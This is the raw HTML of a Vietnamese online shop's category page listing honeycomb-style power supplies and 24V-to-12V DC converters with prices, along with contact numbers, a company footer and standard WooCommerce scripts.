                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://mientaysolar.com">Trang chủ</a></li> <li>Nguồn tổ ong</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">Nguồn tổ ong</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;8 of 66 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/nguon-to-ong-5v-5a-s-25-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as.webp);">
    <img width="1000" height="1000" src="https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as.webp 1000w, https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as-768x768.webp 768w, https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as-300x300.webp 300w, https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as-600x600.webp 600w, https://mientaysolar.com/wp-content/uploads/2023/10/nguon-to-ong-5v-5as-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=17355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17355" data-product_sku="S-25-5" aria-label="Add &ldquo;Nguồn Tổ Ong 5V 5A S-25-5&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/nguon-to-ong-5v-5a-s-25-5/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Nguồn Tổ Ong 5V 5A S-25-5</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/nguon-to-ong-5v-5a-s-25-5/">Nguồn Tổ Ong 5V 5A S-25-5</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>150.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>99.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-85a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2023/04/4-1.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2023/04/4-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mientaysolar.com/wp-content/uploads/2023/04/4-1.png 1080w, https://mientaysolar.com/wp-content/uploads/2023/04/4-1-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2023/04/4-1-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2023/04/4-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=15673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15673" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn DC 24V xuống 12V - 85A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-85a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn DC 24V xuống 12V &#8211; 85A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-85a/">Bộ đổi nguồn DC 24V xuống 12V &#8211; 85A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>890.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-60a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2023/04/3-1.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2023/04/3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mientaysolar.com/wp-content/uploads/2023/04/3-1.png 1080w, https://mientaysolar.com/wp-content/uploads/2023/04/3-1-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2023/04/3-1-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2023/04/3-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=15672" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15672" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn DC 24V xuống 12V - 60A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-60a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn DC 24V xuống 12V &#8211; 60A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-60a/">Bộ đổi nguồn DC 24V xuống 12V &#8211; 60A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>660.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-45a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2023/04/2-1.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2023/04/2-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mientaysolar.com/wp-content/uploads/2023/04/2-1.png 1080w, https://mientaysolar.com/wp-content/uploads/2023/04/2-1-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2023/04/2-1-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2023/04/2-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=15671" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15671" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn DC 24V xuống 12V - 45A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-45a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn DC 24V xuống 12V &#8211; 45A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-45a/">Bộ đổi nguồn DC 24V xuống 12V &#8211; 45A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>490.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-30a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2023/04/1-4.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2023/04/1-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mientaysolar.com/wp-content/uploads/2023/04/1-4.png 1080w, https://mientaysolar.com/wp-content/uploads/2023/04/1-4-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2023/04/1-4-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2023/04/1-4-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=15666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15666" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn DC 24V xuống 12V - 30A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-30a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn DC 24V xuống 12V &#8211; 30A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-dc-24v-xuong-12v-30a/">Bộ đổi nguồn DC 24V xuống 12V &#8211; 30A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>299.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-20a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2021/11/2.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2021/11/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mientaysolar.com/wp-content/uploads/2021/11/2.png 1080w, https://mientaysolar.com/wp-content/uploads/2021/11/2-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2021/11/2-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2021/11/2-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=14078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14078" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn 24V xuống 12V - 20A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-20a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn 24V xuống 12V &#8211; 20A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-20a/">Bộ đổi nguồn 24V xuống 12V &#8211; 20A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>270.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-30a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2021/11/1-12.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2021/11/1-12.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mientaysolar.com/wp-content/uploads/2021/11/1-12.png 1080w, https://mientaysolar.com/wp-content/uploads/2021/11/1-12-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2021/11/1-12-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2021/11/1-12-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=14074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14074" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn 24V xuống 12V - 30A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-30a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn 24V xuống 12V &#8211; 30A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-30a/">Bộ đổi nguồn 24V xuống 12V &#8211; 30A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>299.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-50a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://mientaysolar.com/wp-content/uploads/2021/11/3.png);">
    <img width="1080" height="1080" src="https://mientaysolar.com/wp-content/uploads/2021/11/3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mientaysolar.com/wp-content/uploads/2021/11/3.png 1080w, https://mientaysolar.com/wp-content/uploads/2021/11/3-300x300.png 300w, https://mientaysolar.com/wp-content/uploads/2021/11/3-600x600.png 600w, https://mientaysolar.com/wp-content/uploads/2021/11/3-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/nguon-to-ong/?add-to-cart=14071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14071" data-product_sku="" aria-label="Add &ldquo;Bộ đổi nguồn 24V xuống 12V - 50A&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-50a/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Bộ đổi nguồn 24V xuống 12V &#8211; 50A</h2> 
  <div class="product_meta">
    <h3><a href="https://mientaysolar.com/sanpham/bo-doi-nguon-24v-xuong-12v-50a/">Bộ đổi nguồn 24V xuống 12V &#8211; 50A</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>620.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/mientaysolar.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ngu\u1ed3n t\u1ed5 ong","@id":"https:\/\/mientaysolar.com\/danh-muc-san-pham\/nguon-to-ong\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
